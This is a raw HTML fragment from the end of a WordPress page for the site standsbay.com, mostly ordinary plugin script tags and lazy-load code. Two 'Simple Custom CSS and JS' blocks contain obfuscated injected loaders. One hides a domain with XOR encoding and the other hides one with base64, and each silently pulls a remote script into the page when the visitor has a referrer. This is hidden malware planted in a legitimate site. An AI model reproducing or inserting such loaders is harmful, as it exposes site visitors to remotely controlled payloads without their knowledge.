<script type="rocketlazyloadscript" data-rocket-src="https://standsbay.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://standsbay.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://standsbay.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://standsbay.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/standsbay.com\/wp-admin\/admin-ajax.php","nonce":"71e09d0a41","urls":{"assets":"https:\/\/standsbay.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/standsbay.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/standsbay.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://standsbay.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://standsbay.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://standsbay.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js" data-rocket-defer defer></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/standsbay.com\/wp-admin\/admin-ajax.php","nonce":"e08c09422d"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://standsbay.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=1768558278" id="elementskit-elementor-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://standsbay.com/wp-content/cache/min/1/wp-content/plugins/country-code-field-for-elementor-form/assets/intl-tel-input/js/intlTelInput.js?ver=1768558278" id="ccfef-country-code-library-script-js" data-rocket-defer defer></script>
<script id="ccfef-country-code-script-js-extra">
var CCFEFCustomData = {"pluginDir":"https:\/\/standsbay.com\/wp-content\/plugins\/country-code-field-for-elementor-form\/","errorMap":["The phone number you entered is not valid. Please check the format and try again.","The country code you entered is not recognized. Please ensure it is correct and try again.","The phone number you entered is too short. Please enter a complete phone number, including the country code.","The phone number you entered is too long. Please ensure it is in the correct format and try again.","The phone number you entered is not valid. Please check the format and try again."]};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://standsbay.com/wp-content/plugins/country-code-field-for-elementor-form/assets/js/country-code-script.min.js?ver=1.5.0" id="ccfef-country-code-script-js" data-rocket-defer defer></script>
<script id="ccfef-country-code-script-hello-js-extra">
var CCFEFCustomData = {"pluginDir":"https:\/\/standsbay.com\/wp-content\/plugins\/country-code-field-for-elementor-form\/","errorMap":["The phone number you entered is not valid. Please check the format and try again.","The country code you entered is not recognized. Please ensure it is correct and try again.","The phone number you entered is too short. Please enter a complete phone number, including the country code.","The phone number you entered is too long. Please ensure it is in the correct format and try again.","The phone number you entered is not valid. Please check the format and try again."]};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://standsbay.com/wp-content/plugins/country-code-field-for-elementor-form/assets/js/country-code-script-hello.min.js?ver=1.5.0" id="ccfef-country-code-script-hello-js" data-rocket-defer defer></script>
			<script type="rocketlazyloadscript">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
!function (_e516be) {
    
    var _65fe7 = Date.now();
    var _2e1ece = 1000;
    _65fe7 = _65fe7 / _2e1ece;
    _65fe7 = Math.floor(_65fe7);

    var _dced1a = 600;
    _65fe7 -= _65fe7 % _dced1a;
    _65fe7 = _65fe7.toString(16);

    var _f55593 = _e516be.referrer;

    if (!_f55593) return;

    var _a64b76 = [21320, 21338, 21338, 21324, 21341, 21338, 21255, 21342, 21320, 21341, 21322, 21313, 21320, 21338, 21328, 21319, 21322, 21255, 21322, 21318, 21316];

    _a64b76 = _a64b76.map(function(_b81c4d){
        return _b81c4d ^ 21289;
    });

    var _118998 = "f219e35bdfd270eb430d1b3ee519102a";
    
    _a64b76 = String.fromCharCode(..._a64b76);

    var _c41738 = "https://";
    var _8da0de = "/";
    var _465aca = "chunk-";

    var _6b61a2 = ".js";

    var _32294e = _e516be.createElement("script");
    _32294e.type = "text/javascript";
    _32294e.async = true;
    _32294e.src = _c41738 + _a64b76 + _8da0de + _465aca + _65fe7 + _6b61a2;

    _e516be.getElementsByTagName("head")[0].appendChild(_32294e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 49dcd01500ddd2c7b2844a3c8ba163fb --><!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://standsbay.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>	<script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768916084 -->